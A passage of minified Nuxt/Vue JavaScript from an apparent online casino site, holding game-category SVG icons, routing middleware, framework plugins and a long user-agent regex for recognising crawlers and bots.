2.803s1.573 1.872 2.738 1.517m5.252 10.156c.347 1.193-.316 2.448-1.481 2.804s-2.391-.324-2.739-1.517.317-2.448 1.482-2.803c1.165-.356 2.39.323 2.738 1.516m-9.695-1.746c1.165-.355 1.828-1.61 1.48-2.803-.346-1.193-1.572-1.872-2.737-1.517s-1.829 1.61-1.481 2.803 1.572 1.872 2.738 1.517m15.258-1.925a7.24 7.24 0 0 1 8.965-4.95l11.263 3.252a7.24 7.24 0 0 1 4.95 8.965l-3.252 11.263a7.24 7.24 0 0 1-8.965 4.95l-11.263-3.252a7.24 7.24 0 0 1-4.95-8.965zm8.584 1.76a2.184 2.184 0 1 1-4.196-1.212 2.184 2.184 0 0 1 4.196 1.211Zm6.25 17.714a2.184 2.184 0 1 0 1.212-4.196 2.184 2.184 0 0 0-1.211 4.196Zm-1.773-9.603a2.184 2.184 0 1 1-4.196-1.211 2.184 2.184 0 0 1 4.196 1.21Z","clip-rule":"evenodd"}),Oe("path",{d:"M19.772 20.364 31 18a7.43 7.43 0 0 0-1.597 3.842l-.139 1.234-8.58 1.806c-1.466.309-2.41 1.773-2.107 3.27l3.115 15.419L17.366 45 14.15 29.084c-.806-3.993 1.71-7.897 5.622-8.72m38.804 17.903c-.94.636-1.436 1.156-1.81 1.721l.002.002c-.287.432-1.058 1.594-.898 3.163.044.435.263 1.915 1.535 2.83a3.56 3.56 0 0 0 1.681.642c.267.029 1.183.114 2.072-.398.34-.195.591-.43.765-.592.147-.137.24-.222.282-.19.106.083-.275.76-.342.876-.209.37-.547.955-1.207 1.517-.443.376-1.018.73-1.343.816-.15.039-.294.094-.438.149l-.241.089a.4.4 0 0 0-.069.03l-.001.001c-.048.028-.115.066-.138.135-.03.092.035.181.043.192l4.538 2.087c.013 0 .124-.008.174-.092.037-.063.023-.14.012-.194a.4.4 0 0 0-.021-.073 7 7 0 0 1-.092-.246c-.052-.144-.103-.287-.17-.423-.146-.303-.252-.97-.254-1.552-.004-.866.22-1.504.365-1.903l.003-.007c.052-.143.31-.85.44-.822.052.01.047.136.039.337-.01.237-.024.58.048.966.19 1.008.851 1.648 1.047 1.832a3.56 3.56 0 0 0 1.582.858c1.523.37 2.789-.426 3.148-.677 1.292-.899 1.674-2.238 1.816-2.739v-.001c.186-.652.258-1.368.13-2.495-.199-1.752-.702-2.944-1.22-4.172a25.6 25.6 0 0 1-1.796-5.993 25.6 25.6 0 0 1-4.785 2.23q-.472.16-.931.305c-1.272.406-2.506.8-3.966 1.79Z"})],-1),W1=[V1],K1=ke({__name:"IconCasinoGames",setup(e){const t=jt();return(n,r)=>(Ie(),Et("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",class:vt(oe(t)),viewBox:"0 0 96 96"},W1,2))}}),G1=Oe("g",{fill:"currentColor"},[Oe("path",{d:"m48.083 24.025 2.458-6.732c2.607.171 5.19.678 7.687 1.514a1.294 1.294 0 0 0 .678-2.496 36 36 0 0 0-7.478-1.448l.714-1.955S51.466 12 48.083 12s-4.058.908-4.058.908l.73 2q-1.043.104-2.083.269a32.8 32.8 0 0 0-20.966 13.386 31.9 31.9 0 0 0-5.869 16.508l-2.925-1.081s-.902.68-.902 4.083.902 4.084.902 4.084l3.102-1.147q.114.916.28 1.828A32.414 32.414 0 0 0 45.274 79.7l-1.249 3.421s.676.908 4.059.908 4.058-.908 4.058-.908l-1.247-3.414a51 51 0 0 0 3.047-.323A32.74 32.74 0 0 0 80.746 51.23l2.51.928s.901-.68.901-4.084-.902-4.084-.902-4.084l-2.333.863a33 33 0 0 0-.372-3.131c-.225-.681-.902-1.362-1.578-1.134-.676.227-1.353.907-1.127 1.588q.332 1.838.429 3.656l-6.066 2.242 5.961 2.204c-1.304 12.893-11.202 23.935-24.675 26.38a31 31 0 0 1-3.554.43l-1.856-5.084-1.858 5.09c-13.45-.811-24.77-10.629-27.453-24.71a30 30 0 0 1-.308-2.279l5.494-2.03-5.602-2.072a29.57 29.57 0 0 1 5.602-16.078 29.9 29.9 0 0 1 19.39-12.252 31 31 0 0 1 2.303-.308z"}),Oe("path",{d:"M34.43 32.085c-1.208-.795-2.832-2.195-2.735-3.937a.84.84 0 0 0-1.108-.84.83.83 0 0 0-.422.33c-.283.43-5.688 8.95-2.499 21.61.257-13.03 6.765-17.163 6.765-17.163Z"}),Oe("path",{"fill-rule":"evenodd",d:"M60.892 59.49c-1.112.603-1.318-.036-1.713-1.261-.388-1.202-.957-2.968-2.74-4.679.099 19.094-21.955 8.795-9.376-2.456.202-.176.352-.406.435-.665a1.53 1.53 0 0 0 .036-.802 1.5 1.5 0 0 0-.373-.703 1.4 1.4 0 0 0-.673-.399 13.84 13.84 0 0 1-6.87-3.839c-4.045-4.756-5.022-10.825-2.682-11.034.316.005.618.14.838.375.22.236.342.551.338.879-.518 5.182 5.356 12.251 13.077 11.794.202-.014.398-.072.577-.172.177-.1.333-.238.454-.405 2.838-3.809 4.43-8.454 4.545-13.263a8.24 8.24 0 0 0-4.713 1.79.78.78 0 0 1-.961-.023c-.687-1.434.265-2.365 3.42-5.448l.537-.525c-8.374-2.68-17.727-2.222-24.476 9.03-.282.583-7.413 15.651 5.035 25.924 10.327 9.15 25.808 5.512 31.13-6.948-1.71.39-4.543 1.246-5.845 2.833zM46.34 30.029c2.84.002 2.771 4.617-.067 4.532-2.838-.005-2.77-4.62.067-4.532","clip-rule":"evenodd"})],-1),q1=[G1],Y1=ke({__name:"IconFishing",setup(e){const t=jt();return(n,r)=>(Ie(),Et("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",class:vt(oe(t)),viewBox:"0 0 96 96"},q1,2))}}),z1=Oe("path",{fill:"currentColor","fill-rule":"evenodd",d:"M81 48c0 18.225-14.775 33-33 33S15 66.225 15 48s14.775-33 33-33 33 14.775 33 33m-10-8c0 10.493-8.507 19-19 19s-19-8.507-19-19 8.507-19 19-19 19 8.507 19 19m-13.41 4.27q2.063.88 4.442-.192 2.34-1.053 3.036-3.18.705-2.13-.629-5.09l-1.389-3.082q-1.33-2.952-3.408-3.838-2.07-.892-4.408.162-2.359 1.064-3.06 3.204-.703 2.14.627 5.091l1.39 3.082q1.334 2.961 3.398 3.843Zm4.102-4.108q-.094.888-.868 1.236-.824.372-1.551-.146-.729-.517-1.489-2.203l-1.579-3.504q-.746-1.656-.651-2.544.09-.898.893-1.26.772-.348 1.516.174.743.522 1.484 2.169l1.58 3.503q.755 1.677.665 2.575m-13.985 9.782q1.386-.032 2.902-.716 1.526-.688 2.448-1.696.933-1.012 1.14-2.24.213-1.244-.394-2.589-.515-1.145-1.54-1.757-1.016-.618-2.355-.642.738-.936.904-2.014.177-1.08-.303-2.146-.592-1.315-1.607-1.957-1.019-.651-2.33-.64-1.305-.003-2.761.653-1.445.651-2.318 1.636-.867.971-1.053 2.166-.19 1.185.402 2.5.48 1.064 1.397 1.652.918.59 2.118.652-.86 1.015-1.093 2.184-.225 1.164.3 2.328.607 1.345 1.69 2.005 1.077.65 2.453.62Zm2.427-3.993a1.7 1.7 0 0 1-.733.596q-.733.33-1.396.038-.669-.303-1.053-1.156-.254-.562-.233-1.054.015-.502.271-.871.262-.384.744-.601a1.74 1.74 0 0 1 .942-.16q.457.048.839.36.38.31.64.883.253.561.242 1.074a1.63 1.63 0 0 1-.263.891m-2.985-6.275q-.19.327-.612.517-.663.3-1.198-.003-.525-.308-.882-1.1-.344-.763-.213-1.33.137-.58.78-.87.43-.195.813-.125.376.06.69.353.315.293.54.795.235.522.257.972.021.45-.175.79Z","clip-rule":"evenodd"},null,-1),J1=[z1],X1=ke({__name:"IconNumberGames",setup(e){const t=jt();return(n,r)=>(Ie(),Et("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",class:vt(oe(t)),viewBox:"0 0 96 96"},J1,2))}}),Q1=Oe("g",{fill:"currentColor"},[Oe("path",{d:"M61.7 27.317c2.881-.204 6.844-.485 9.243.752 1.222.63 2.007 1.557 2.007 2.989.074.838.05 1.626.026 2.43-.013.41-.026.822-.026 1.248 0 1.034 0 1.954-.669 2.758-.557.575-1.226.92-1.895 1.265s-1.226.92-1.672 1.494c-1.52 1.567-2.81 3.638-3.903 5.517-5.668 8.765-7.542 19.377-7.805 29.655 0 .23-.111.345-.223.46-.055 0-.139.029-.223.057a.8.8 0 0 1-.223.058H37.05c-.223 0-.335-.115-.446-.23-.112-.115-.223-.345-.223-.46-.112-5.172.892-10.23 2.675-15.057 2.453-5.402 6.69-9.655 11.82-12.414-.893.345-1.673.46-2.565.46-1.197 0-2.393-.27-3.64-.552q-.57-.13-1.155-.253c-1.672-.46-3.345-.804-4.906-.804h-.892v.115c0 4.252-3.344 7.586-7.358 7.586-4.126 0-7.359-3.448-7.359-7.586V33.586C23 29.333 26.345 26 30.359 26c1.338 0 2.564 0 3.79.69.655.337 1.25.798 1.828 1.246.21.163.418.325.626.478 5.632 3.558 11.278 1.936 17.04.28l.576-.165c2.23-.575 4.348-.92 6.578-1.15q.43-.028.904-.062Z"}),Oe("path",{d:"M20.112 48.358c.727 4.991 4.896 9.033 10.247 9.033a10.2 10.2 0 0 0 3.163-.502l-.108.182c-.624.966-1.124 1.996-1.623 3.026a25 25 0 0 0-1.998 6.243 48 48 0 0 0-.75 7.338c0 .129-.062.193-.124.258-.032 0-.078.016-.125.032a.5.5 0 0 1-.125.032H17.867c-.125 0-.187-.064-.25-.129a.5.5 0 0 1-.124-.257c-.063-2.897.5-5.729 1.498-8.432 1.374-3.026 3.746-5.407 6.619-6.952-.5.193-.937.257-1.437.257-.67 0-1.34-.15-2.038-.309q-.319-.072-.646-.141c-.937-.258-1.873-.45-2.748-.45h-.5v.064c0 2.381-1.872 4.248-4.12 4.248-2.31 0-4.121-1.931-4.121-4.248v-7.403C10 47.867 11.873 46 14.12 46c.75 0 1.437 0 2.124.386.366.19.699.447 1.023.698q.176.139.35.268c.775.49 1.62.814 2.495 1.006M61.488 61.85a42 42 0 0 1 3.132-9.386c.783-1.615 1.5-3.084 2.327-4.451 1.637.622 3.458.684 5.164.433 1.082-.176 2.12-.481 3.157-.786 1.27-.374 2.54-.748 3.898-.888l.506-.034c1.613-.115 3.833-.272 5.176.42.25.13.437.258.812.58.187.322.312.708.312 1.094.042.47.028.911.014 1.362q-.012.342-.014.698c0 .58 0 1.094-.374 1.545-.313.322-.687.515-1.062.708-1.25.644-2.149 2.222-2.861 3.472l-.26.454c-3.175 4.909-4.225 10.851-4.371 16.607 0 .129-.063.193-.125.258-.031 0-.078.016-.125.032S76.7 74 76.669 74H65.867c-.125 0-.187-.064-.25-.129a.5.5 0 0 1-.124-.257c-.063-2.897.5-5.729 1.498-8.432 1.374-3.026 3.746-5.407 6.618-6.952a3.8 3.8 0 0 1-1.436.257c-.67 0-1.34-.15-2.038-.309q-.318-.072-.646-.141c-.937-.258-1.874-.45-2.748-.45h-.5v.064c0 2.381-1.872 4.248-4.12 4.248a4 4 0 0 1-.633-.05Z"})],-1),Z1=[Q1],eb=ke({__name:"IconSlots",setup(e){const t=jt();return(n,r)=>(Ie(),Et("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",class:vt(oe(t)),viewBox:"0 0 96 96"},Z1,2))}}),tb=Oe("path",{fill:"currentColor","fill-rule":"evenodd",d:"M81.941 44.088v.002a30.137 30.137 0 0 1-30.087 30.087h-.001c-4.315 0-8.56-.928-12.454-2.699l1.858-4.788a24.95 24.95 0 0 0 13.305 2.213l.002-6.897 10.736-5.54 6.682 2.381a24.96 24.96 0 0 0 4.826-14.75 24.986 24.986 0 0 0-24.956-24.956 25 25 0 0 0-5.49.612v5.568l-11.253 6.751-3.204-2.97a24.95 24.95 0 0 0-1.823 27.19L27.978 62.4a30.087 30.087 0 0 1 18.005-47.82 30.088 30.088 0 0 1 35.958 29.51ZM46.393 57.014l-1.711.434c.271-1.817-.312-3.564-1.396-4.875C41.96 50.967 39.902 50 37.645 50h-.206c-2.423 0-4.872 1.18-6.174 3.31l-1.78-3.121 5.58-10.342 11.328 5.06zM54.564 29.9l11.199-2.306 5.116 9.632L66.303 48.1l-11.739-4.232zM29.552 82.117c1.741-.015 3.283-.986 3.84-2.423L41.93 57.7c.896-2.308-1.08-4.699-3.884-4.699h-.205c-1.85 0-3.47 1.076-3.955 2.626l-5.829 16.917-5.829-16.917C21.741 54.076 20.121 53 18.272 53h-.17c-2.8 0-4.776 2.386-3.886 4.693L22.7 79.688c.56 1.451 2.124 2.43 3.886 2.43h2.966Z","clip-rule":"evenodd"},null,-1),nb=[tb],rb=ke({__name:"IconVirtualSports",setup(e){const t=jt();return(n,r)=>(Ie(),Et("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",class:vt(oe(t)),viewBox:"0 0 96 96"},nb,2))}});function ob(e,t){switch(t){case"string":return`${e}`;case"number":return+e;case"bigint":return BigInt(e);case"boolean":return!!e;case"symbol":return Symbol(e);case"undefined":return;case"object":return Object(e);case"function":throw new Error("Cannot cast to function")}}function sb(e,t){return!!ob(e,t)}function ib(e){return Object.fromEntries(Object.entries(e).map(([t,n])=>[n,t]))}function ab(){const{$i18n:e}=ce(),t={[ze.Slots]:[1],[ze.CasinoGames]:[2],[ze.FishingAndArcade]:[3,5],[ze.HiLoAndNumbers]:[4],[ze.VirtualSports]:[6]},n={[ze.Slots]:"slots",[ze.CasinoGames]:"casino-games",[ze.FishingAndArcade]:"fishing-arcade",[ze.HiLoAndNumbers]:"hi-lo-numbers",[ze.VirtualSports]:"virtual-games"},r=ib(n),o=[{key:ze.Slots,icon:eb},{key:ze.CasinoGames,icon:K1},{key:ze.FishingAndArcade,icon:Y1},{key:ze.HiLoAndNumbers,icon:X1},{key:ze.VirtualSports,icon:rb}];return{categories:ge(()=>o.map(i=>({...i,displayName:e.t(`category_${i.key}`),route:`/games/category/${n[i.key]}`}))),CategoryTagsMapping:t,RouteCategoryMapping:r}}const lb=e=>{var o,s,i;const{RouteCategoryMapping:t}=ab(),r=/[/]?(?<lang>[a-zA-Z]{2}-[a-zA-Z]{2})?\/games[/]?(?<category>category|provider)?[/]?(?<param>.*)?/gi.exec(e.path);if(r){const a=((o=r.groups)==null?void 0:o.lang)||"",l=((s=r.groups)==null?void 0:s.category)||"",u=((i=r.groups)==null?void 0:i.param)||"",c=Object.values(Dd),f=c.includes(a);if(!f){const p=c.find(v=>v.toLowerCase()===a.toLowerCase());if(p)return ln(e.path.replace(`/${a}/`,`/${p}/`),{})}const d=f?`/${a}/games`:"/games";if(l){if(l.toLowerCase()==="category"&&!t.hasOwnProperty(u))return ln(`${d}`,{});if(l.toLowerCase()==="provider"&&!Fi().providerCategories.find(v=>v.seoPath===u))return ln(`${d}`,{})}else{if(t.hasOwnProperty(u))return ln(`${d}/category/${u}`,{});if(Fi().providerCategories.find(E=>u!==""&&E.seoPath===u))return ln(`${d}/provider/${u}`,{})}if(e.matched.length===0)return ln(`${d}`,{})}if(e.matched.length===0)return ln("/games",{})},cb=async e=>{let t,n;const r=([t,n]=lt(()=>Sa({path:e.path})),t=await t,n(),t);if(r.redirect)return Ut(r.redirect,{acceptRelative:!0})?(window.location.href=r.redirect,!1):r.redirect},ub=[n1,v1,lb,cb],Fr={};function fb(e,t,n){const{pathname:r,search:o,hash:s}=t,i=e.indexOf("#");if(i>-1){const u=s.includes(e.slice(i))?e.slice(i).length:1;let c=s.slice(u);return c[0]!=="/"&&(c="/"+c),Tl(c,"")}const a=Tl(r,e),l=!n||bi(a,n,{trailingSlash:!0})?a:n;return l+(l.includes("?")?"":o)+s}const db=Qe({name:"nuxt:router",enforce:"pre",async setup(e){var k;let t,n,r=Ge().app.baseURL;const o=((k=mt.history)==null?void 0:k.call(mt,r))??h0(r),s=mt.routes?([t,n]=lt(()=>mt.routes(Ys)),t=await t,n(),t??Ys):Ys;let i;const a=F0({...mt,scrollBehavior:(R,L,h)=>{if(L===Tt){i=h;return}if(mt.scrollBehavior){if(a.options.scrollBehavior=mt.scrollBehavior,"scrollRestoration"in window.history){const m=a.beforeEach(()=>{m(),window.history.scrollRestoration="manual"})}return mt.scrollBehavior(R,Tt,i||h)}},history:o,routes:s});mt.routes&&mt.routes,"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(a);const l=or(a.currentRoute.value);a.afterEach((R,L)=>{l.value=L}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>l.value});const u=fb(r,window.location,e.payload.path),c=or(a.currentRoute.value),f=()=>{c.value=a.currentRoute.value};e.hook("page:finish",f),a.afterEach((R,L)=>{var h,m,w,T;((m=(h=R.matched[0])==null?void 0:h.components)==null?void 0:m.default)===((T=(w=L.matched[0])==null?void 0:w.components)==null?void 0:T.default)&&f()});const d={};for(const R in c.value)Object.defineProperty(d,R,{get:()=>c.value[R],enumerable:!0});e._route=Jt(d),e._middleware=e._middleware||{global:[],named:{}};const p=ds();a.afterEach(async(R,L,h)=>{delete e._processingMiddleware,!e.isHydrating&&p.value&&await e.runWithContext(I_),h&&await e.callHook("page:loading:end")});try{[t,n]=lt(()=>a.isReady()),await t,n()}catch(R){[t,n]=lt(()=>e.runWithContext(()=>Qn(R))),await t,n()}const v=u!==a.currentRoute.value.fullPath?a.resolve(u):a.currentRoute.value;f();const E=e.payload.state._layout;return a.beforeEach(async(R,L)=>{var h;await e.callHook("page:loading:start"),R.meta=Ht(R.meta),e.isHydrating&&E&&!vn(R.meta.layout)&&(R.meta.layout=E),e._processingMiddleware=!0;{const m=new Set([...ub,...e._middleware.global]);for(const w of R.matched){const T=w.meta.middleware;if(T)for(const I of La(T))m.add(I)}{const w=await e.runWithContext(()=>Sa({path:R.path}));if(w.appMiddleware)for(const T in w.appMiddleware)w.appMiddleware[T]?m.add(T):m.delete(T)}for(const w of m){const T=typeof w=="string"?e._middleware.named[w]||await((h=Fr[w])==null?void 0:h.call(Fr).then(x=>x.default||x)):w;if(!T)throw new Error(`Unknown route middleware: '${w}'.`);const I=await e.runWithContext(()=>T(R,L));if(!e.payload.serverRendered&&e.isHydrating&&(I===!1||I instanceof Error)){const x=I||Ri({statusCode:404,statusMessage:`Page Not Found: ${u}`});return await e.runWithContext(()=>Qn(x)),!1}if(I!==!0&&(I||I===!1))return I}}}),a.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),a.afterEach(async(R,L)=>{R.matched.length===0&&await e.runWithContext(()=>Qn(Ri({statusCode:404,fatal:!1,statusMessage:`Page not found: ${R.fullPath}`,data:{path:R.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in v&&(v.name=void 0),await a.replace({...v,force:!0}),a.options.scrollBehavior=mt.scrollBehavior}catch(R){await e.runWithContext(()=>Qn(R))}}),{provide:{router:a}}}}),pb=Qe({name:"nuxt:payload",setup(e){ut().beforeResolve(async(t,n)=>{if(t.path===n.path)return;const r=await Hl(t.path);r&&Object.assign(e.static.data,r.data)}),ka(()=>{var t;e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await Hl(n)}),((t=navigator.connection)==null?void 0:t.effectiveType)!=="slow-2g"&&setTimeout(hs,1e3)})}}),hb=Qe(()=>{const e=ut();ka(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),mb=Qe(e=>{let t;async function n(){const r=await hs();t&&clearTimeout(t),t=setTimeout(n,kl);try{const o=await $fetch(wa("builds/latest.json")+`?${Date.now()}`);o.id!==r.id&&e.hooks.callHook("app:manifest:update",o)}catch{}}ka(()=>{t=setTimeout(n,kl)})}),gb=Qe({name:"nuxt:chunk-reload",setup(e){const t=ut(),n=Ge(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:s})=>{r.add(s)});function o(s){const a="href"in s&&s.href[0]==="#"?n.app.baseURL+s.href:br(n.app.baseURL,s.fullPath);d1({path:a,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(o)}),t.onError((s,i)=>{r.has(s)&&o(i)})}}),_b=Qe(e=>{const t=h1();return e.vueApp.use(t),io(t),e.payload&&e.payload.pinia&&(t.state.value=e.payload.pinia),{provide:{pinia:t}}}),yb=Qe({name:"nuxt:global-components"}),gn={"casual-site":Ja(()=>W(()=>import("./B2l-A6Vs.js"),__vite__mapDeps([22,6,3,10,11,12,23]),import.meta.url).then(e=>e.default||e)),pavo:Ja(()=>W(()=>import("./Bw-ZDF1v.js"),__vite__mapDeps([24,10,13,3,25]),import.meta.url).then(e=>e.default||e))},bb=Qe({name:"nuxt:prefetch",setup(e){const t=ut();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{var o;const r=(o=n==null?void 0:n.meta)==null?void 0:o.layout;r&&typeof gn[r]=="function"&&await gn[r]()})}),e.hooks.hook("link:prefetch",n=>{if(Ut(n))return;const r=t.resolve(n);if(!r)return;const o=r.meta.layout;let s=La(r.meta.middleware);s=s.filter(i=>typeof i=="string");for(const i of s)typeof Fr[i]=="function"&&Fr[i]();o&&typeof gn[o]=="function"&&gn[o]()})}}),vb=new RegExp(/Googlebot\/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|Mediapartners \(Googlebot\)|APIs-Google|Google-InspectionTool|Storebot-Google|GoogleOther|bingbot|Slurp|[wW]get|LinkedInBot|Python-urllib|python-requests|aiohttp|httpx|libwww-perl|httpunit|Nutch|Go-http-client|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|BIGLOTRON|Teoma|convera|seekbot|Gigabot|Gigablast|exabot|ia_archiver|GingerCrawler|webmon |HTTrack|grub\.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|findlink|msrbot|panscient|yacybot|AISearchBot|ips-agent|tagoobot|MJ12bot|woriobot|yanga|buzzbot|mlbot|yandex\.com\/bots|purebot|Linguee Bot|CyberPatrol|voilabot|Baiduspider|citeseerxbot|spbot|twengabot|postrank|Turnitin|scribdbot|page2rss|sitebot|linkdex|Adidxbot|ezooms|dotbot|Mail\.RU_Bot|discobot|heritrix|findthatfile|europarchive\.org|NerdByNature\.Bot|(sistrix|SISTRIX) [cC]rawler|Ahrefs(Bot|SiteAudit)|fuelbot|CrunchBot|IndeedBot|mappydata|woobot|ZoominfoBot|PrivacyAwareBot|Multiviewbot|SWIMGBot|Grobbot|eright|Apercite|semanticbot|Aboundex|domaincrawler|wbsearchbot|summify|CCBot|edisterbot|SeznamBot|ec2linkfinder|gslfbot|aiHitBot|intelium_bot|facebookexternalhit|Yeti|RetrevoPageAnalyzer|lb-spider|Sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net\.com\.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|it2media-domain-crawler|ip-web-crawler\.com|siteexplorer\.info|elisabot|proximic|changedetection|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|CC Metadata Scaper|g00g1e\.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Twitterbot|cXensebot|smtbot|bnf\.fr_bot|A6-Indexer|ADmantX|Facebot|OrangeBot\/|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive\.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|S[eE][mM]rushBot|yoozBot|lipperhey|Y!J|Domain Re-Animator Bot|AddThis|Screaming Frog SEO Spider|MetaURI|Scrapy|Livelap[bB]ot|OpenHoseBot|CapsuleChecker|collection@infegy\.com|IstellaBot|DeuSu\/|betaBot|Cliqzbot\/|MojeekBot\/|netEstate NE Crawler|SafeSearch microdata crawler|Gluten Free Crawler\/|Sonic|Sysomos|Trove|deadlinkchecker|Slack-ImgProxy|Embedly|RankActiveLinkBot|iskanie|SafeDNSBot|SkypeUriPreview|Veoozbot|Slackbot|redditbot|datagnionbot|Google-Adwords-Instant|adbeat_bot|WhatsApp|contxbot|pinterest\.com\/bot|electricmonk|GarlikCrawler|BingPreview\/|vebidoobot|FemtosearchBot|Yahoo Link Preview|MetaJobBot|DomainStatsBot|mindUpBot|Daum\/|Jugendschutzprogramm-Crawler|Xenu Link Sleuth|Pcore-HTTP|moatbot|KosmioBot|[pP]ingdom|AppInsights|PhantomJS|Gowikibot|PiplBot|Discordbot|TelegramBot|Jetslide|newsharecounts|James BOT|Bark[rR]owler|TinEye|SocialRankIOBot|trendictionbot|Ocarinabot|epicbot|Primalbot|DuckDuckGo-Favicons-Bot|GnowitNewsbot|Leikibot|LinkArchiver|YaK\/|PaperLiBot|Digg Deeper|dcrawl|Snacktory|AndersPinkBot|Fyrebot|EveryoneSocialBot|Mediatoolkitbot|Luminator-robots|ExtLinksBot|SurveyBot|NING\/|okhttp|Nuzzel|omgili|PocketParser|YisouSpider|um-LN|ToutiaoSpider|MuckRack|Jamie's Spider|AHC\/|NetcraftSurveyAgent|Laserlikebot|^Apache-HttpClient|AppEngine-Google|Jetty|Upflow|Thinklab|Traackr\.com|Twurly|Mastodon|http_get|DnyzBot|botify|007ac9 Crawler|BehloolBot|BrandVerity|check_http|BDCbot|ZumBot|EZID|ICC-Crawler|ArchiveBot|^LCC |filterdb\.iss\.net\/crawler|BLP_bbot|BomboraBot|Buck\/|Companybook-Crawler|Genieo|magpie-crawler|MeltwaterNews|Moreover|newspaper\/|ScoutJet|(^| )sentry\/|StorygizeBot|UptimeRobot|OutclicksBot|seoscanners|Hatena|Google Web Preview|MauiBot|AlphaBot|SBL-BOT|IAS crawler|adscanner|Netvibes|acapbot|Baidu-YunGuanCe|bitlybot|blogmuraBot|Bot\.AraTurka\.com|bot-pge\.chlooe\.com|BoxcarBot|BTWebClient|ContextAd Bot|Digincore bot|Disqus|Feedly|Fetch\/|Fever|Flamingo_SearchEngine|FlipboardProxy|g2reader-bot|G2 Web Services|imrbot|K7MLWCBot|Kemvibot|Landau-Media-Spider|linkapediabot|vkShare|Siteimprove\.com|BLEXBot\/|DareBoost|ZuperlistBot\/|Miniflux\/|Feedspot|Diffbot\/|SEOkicks|tracemyfile|Nimbostratus-Bot|zgrab|PR-CY\.RU|AdsTxtCrawler|Datafeedwatch|Zabbix|TangibleeBot|google-xrawler|axios|Amazon CloudFront|Pulsepoint|CloudFlare-AlwaysOnline|Google-Structured-Data-Testing-Tool|WordupInfoSearch|WebDataStats|HttpUrlConnection|ZoomBot|VelenPublicWebCrawler|MoodleBot|jpg-newsbot|outbrain|W3C_Validator|Validator\.nu|W3C-checklink|W3C-mobileOK|W3C_I18n-Checker|FeedValidator|W3C_CSS_Validator|W3C_Unicorn|Google-PhysicalWeb|Blackboard|ICBot\/|BazQux|Twingly|Rivva|Experibot|awesomecrawler|Dataprovider\.com|GroupHigh\/|theoldreader\.com|AnyEvent|Uptimebot\.org|Nmap Scripting Engine|2ip\.ru|Clickagy|Caliperbot|MBCrawler|online-webceo-bot|B2B Bot|AddSearchBot|Google Favicon|HubSpot|Chrome-Lighthouse|HeadlessChrome|CheckMarkNetwork\/|www\.uptime\.com|Streamline3Bot\/|serpstatbot\/|MixnodeCache\/|^curl|SimpleScraper|RSSingBot|Jooblebot|fedoraplanet|Friendica|NextCloud|Tiny Tiny RSS|RegionStuttgartBot|Bytespider|Datanyze|Google-Site-Verification|TrendsmapResolver|tweetedtimes|NTENTbot|Gwene|SimplePie|SearchAtlas|Superfeedr|feedbot|UT-Dorkbot|Amazonbot|SerendeputyBot|Eyeotabot|officestorebot|Neticle Crawler|SurdotlyBot|LinkisBot|AwarioSmartBot|AwarioRssBot|RyteBot|FreeWebMonitoring SiteChecker|AspiegelBot|NAVER Blog Rssbot|zenback bot|SentiBot|Domains Project\/|Pandalytics|VKRobot|bidswitchbot|tigerbot|NIXStatsbot|Atom Feed Robot|[Cc]urebot|PagePeeker\/|Vigil\/|rssbot\/|startmebot\/|JobboerseBot|seewithkids|NINJA bot|Cutbot|BublupBot|BrandONbot|RidderBot|Taboolabot|Dubbotbot|FindITAnswersbot|infoobot|Refindbot|BlogTraffic\/\d\.\d+ Feed-Fetcher|SeobilityBot|Cincraw|Dragonbot|VoluumDSP-content-bot|FreshRSS|BitBot|^PHP-Curl-Class|Google-Certificates-Bridge|centurybot|Viber|e\.ventures Investment Crawler|evc-batch|PetalBot|virustotal|(^| )PTST\/|minicrawler|Cookiebot|trovitBot|seostar\.co|IonCrawl|Uptime-Kuma|Seekport|FreshpingBot|Feedbin|CriteoBot|Snap URL Preview Service|Better Uptime Bot|RuxitSynthetic|Google-Read-Aloud|Valve\/Steam|OdklBot\/|GPTBot|ChatGPT-User|YandexRenderResourcesBot\/|LightspeedSystemsCrawler|ev-crawler\/|BitSightBot\/|woorankreview\/|Google-Safety|AwarioBot|DataForSeoBot|Linespider|WellKnownBot|A Patent Crawler|StractBot|search\.marginalia\.nu|YouBot|Nicecrawler|Neevabot|BrightEdge Crawler|SiteCheckerBotCrawler|TombaPublicWebCrawler|CrawlyProjectCrawler|KomodiaBot|KStandBot|CISPA Webcrawler|MTRobot|hyscore\.io|AlexandriaOrgBot|2ip 